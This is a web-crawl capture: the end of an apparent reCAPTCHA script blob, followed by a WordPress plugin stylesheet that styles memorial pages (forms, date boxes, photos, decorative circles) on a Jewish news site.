zDn8Otw7AiwoNXWMOBw4HDsj5ww4hfJEc6wq1DESQ/[base64]/CnE/DuCXCsMKMNMOwwoUaUcOZEsO4BMO+A8KBQB7CmhlEcMKPYsK5czF3w5HDscO2woolO8OIciTDgsOdw6/Ck0wQQcKrwo9Iwp5/w4nCsVNDIMKVwpQzLcOgwrZYXkFHwq7ChsKqFsOIwpbCiMKjesKsFhzCj8OAwp9ywprDoMKOw7rDscO/[base64]/CgsOsQcKIcWAjFsKEwqwawqzCoypSV1Y/CABbworDqAgdw6E9w5pNOETCrcOmwpXCu1scO8KbTMKnwq8lYmQbwolPPsK4d8K1e1xVOnPDmsKuwrrDk8K7QMOjw6XCoAMPwpnDj8KtaMKbwr1vwqrChTo1wp/CvcObdMO7OsK2wrTCs8OFOcOXwqwHw4DDlsKMVxozwpjCvVlVw6xeGWpiwqrDlnbCskjDicOSYBnCmMKMK3YyYjQPwpYBNUMzVsO7QHx/[base64]/[base64]/wp3CgMOLaj/[base64]/[base64]/Ctz/DnxBneG0GYsKDSsOJw6bDlT5VNwDCusOEO8OXcng6IyF7w5DCqWoGTG9Zw6LCtMOawoJXw7vColQHGB4tw6DCpgkYwrzCq8KTw5IgwrJzJiHDtcKUS8OTwrgkHMKCw69uQxfCtcO/LsOraMO9XSjCjl3CoQrDs1XCncK7WcKlMcOIU1fDgRXCuzrDk8O/w4jCi8Kjw61DC8OFw6BvDi3DlgbCln/ChHTDgSswLn7Dj8OjwpLDkMKDwoLDhFB0dSjChWt8VcKew6PCr8KxwrHCrQbDkUoeVU4QCHJ6A1zDgUjCpMKxwp3Cl8KFMcOVwqvCv8O6emDDlm7DoljDqMO7NMOswpvDosKFw47DrMOlAzpFwqNWwp3Cg2F4wr7Ci8Oew60hwrFCwpnCjMK7VR/[base64]/DtQHDiCwxw7kvwofDpsK3w4IKSMOEw6tow4gDGho5w5pyFH0Bw6/Dow7Dg8OmTsOZAMOdMGw0VDNBwonCnMODwop/e8OUw7IxwokPwqTDv8ORFjQ3NQDCkMOew5TCkEPDq8OWb8KzCMKYaRzCtMKQasOYAsKnHQTDjUl/dkfDscODNcKgw6XDg8K5MsOOw7cPw6s+w6DDjR5MazvCuk3DqwIWIcOqUsOQDcOuAcOtNcKCw6t3w47DkSjDjcObG8Ohw6HCqlnDn8K9w4oeTxUXw4csw53CqUfDqgLDngU2UcOWEMOVw41FGcKhw7xGREbDoWZ3wrTDoDLDtWR+Fi/DhsOYMMO0PMOgw4Mbw5wAbcKAN2FCwrbDosOYw47DtsKHMmA7DMO6KsK8w7/Di8OCC8KzP8KowqhDOMOzUsOsA8KLPsOxHcOpwrjDoEVwwrMkLsKDbS4TGMKgwoLDiFnCjy1kwqvCtnjCgcK1w4nDjSHDqsOzwrvDs8OyTMKZETDCjsO0L8KvIxxSVkdqcxnCvUhAw5zCkU7DvXXCsMOoCMOPX3oEDnjDgcORw6UpLnvCpsK/[base64]/DlsKaw5DDg33DtF/[base64]/Dj2kNwqsRw6TClzHCl37CsELDocOQVsK4wqI/w5EJwqlGfMOswo3CmENfMsOcflfDoETDl8Kidh/DrAlkQV9xacKPMQkjwrUrw7rDhkhRw6vDk8K1w6rCvRUcJsKmw4PDlMO2wrt3wpwGAkYJbzzChBjDt2vDg13Ct8KGMcKiwo3DvwrCgXsfw709H8KsGWLCtsKkw57CisKICMKzBRA0wplDwphgw4FjwptFacKtByUXDi0/QMO6EVbCoMK7w4Z6w6jDlSBqw5wowo0BwrN3VGBrPUcrDcOPYSXDqiM\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MJAoWonbyQo29DbdrsvC3WhgLyx2u5SIIBKyprVQUUQ\\u003d\x22,1,0,null,1,1768888232780,0,0,[52],null,[146,244],\x22RC-dPxaEP84HcCnTw\x22,null,null,null,null,null,\x220dAFcWeA7ZbLi8vmW8T6edkZskLyA_7hveSZENQk2swSft5Sopz66UnacGFeX9XIUOhII3VG7car0UrQ3h9JANO_yEpgxxQachZw\x22,1768971032862]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4
body_size: 1125
content:
/* SINGLE TEMPLATE (Memorials CSS) */
@import url('https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap');


/* Style the form container */
.Memorials_form {
    background: transparent;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 95%; /* Adjust the width as needed */
    max-width: 100%; /* Adjust the max-width as needed */
}

/* Style labels */
label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
}

/* Style input and select elements */
input, textarea, select {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons */
.gender {
    display: flex;
    justify-content: space-between;
}

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%; /* Adjust the label width as needed */
    font-weight: bold;
    margin: 0;
}

/* Style input elements */
input, textarea {
    width: 50%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons and select elements as needed */

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.Memorials_form .row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%;
    font-weight: bold;
    margin: 0;
}

/* Style input elements and select elements */
input, textarea, select {
    width: 50%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}

/* Style submit button */
input[type="submit"] {
    width: 100%;
    margin-top: 20px; /* Adjust the margin as needed */
    padding: 15px 20px !important; /* Adjust the padding to increase the button's thickness */
    border: none;
    border-radius: 10px;
    background-color: #007BFF; /* Change the background color as needed */
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

/* Adjust the input element width */
input, textarea, select {
    width: 70%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}
#full-name {
    margin-top: 20px; /* Adjust the margin as needed */
}


:root {
    --background-white: #FEFAE0;
    --primary-colour : #BC6C25;
    --secondary : #DDA15E;
    --tertionary:#606C38;
    --text :#283618 ;

  }


.photo {
    max-width: 100%;
    box-shadow:0 10px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19) !important;
    border: 5px solid var(--primary-colour);
    border-radius: 5px;
	width: 100%;
}


p, label, a {
    font-family: "Montserrat", "Times New Roman", sans-serif;
    font-weight: 400;
}


.dates{
    display: flex;
    justify-content: space-between; 
    align-items: center; 
    font-family: "Abril Fatface", "Times New Roman", sans-serif;

}

.dob, .dod {
    display: flex;
    flex: 1;
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour);
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.dob h2, .dob h3, .dod h2, .dod h3 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
}

.single_Memorials{
    max-width: 75%;
    margin: 0 auto;
}

.single_Memorials .first_section {
    display: inline-block;
	    vertical-align: top;
}
.single_Memorials .left {
    width: 29%;
}
.single_Memorials .right {
    width: 69%;
	padding-left: 5%;
}
.pri_Name{
    
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
	font-size: 4rem;
	line-height: 50px;
    
}
.small_dates, .sex {
	font-family: "Abril Fatface", "Times New Roman", sans-serif;
    margin: 5px;
	font-size: 1rem;    
}

.midle-body{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap-reverse;
}
.discription {
  width: 48vw;
  margin: 4vw 2vw;
}

.right-description{
	margin-top: 40px;
}
.right-description div {
    flex: 1; 
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour); 
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
    font-weight: 100;
    font-size:large;
}
.right-description h3 , .right-description h4 {
    margin: 0;
    padding: 0;
}
.right-description h4, .dates span {
    font-family: 'Montserrat';
    font-weight: 300;

}

.bubble {
    position: relative;
    z-index: -1;
}
.circle1 {
    width: 70px;
    height: 70px;
    background-color: var(--secondary);
    border-radius: 50%;
    position: absolute;
    top: 100px;
    left: 0px;
}
.circle2 {
    width: 50px;
    height: 50px;
    background-color: var(--tertionary);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 100px;
}

.circle3 {
    width: 100px;
    height: 100px;
    background-color:var(--primary-colour);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 10px;
}
.type-memorials footer.entry-footer {
    max-width: 75%;
    margin: 0 auto;
}
h3.entry-title.title-size-md {
    font-size: 35px;
}
.row.Memorials_row img {
    height: 17em;
    object-fit: cover;
}

/* ACHIEVE PAGE CSS */
.Memorials_row .entry-content {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 10px;
}
.Memorials_row h3.entry-title.title-size-md{
    font-size: 30px;
}
a.Memorials_btn {
    background-color: #006ebc;
    color: white;
    padding: 10px;
    width: 100%;
    display: block;
}

.all_btn {
    width: 100%;
	text-align: center;
	    margin-top: 50px;
}

header.page-header {
    margin-bottom: 20px;
}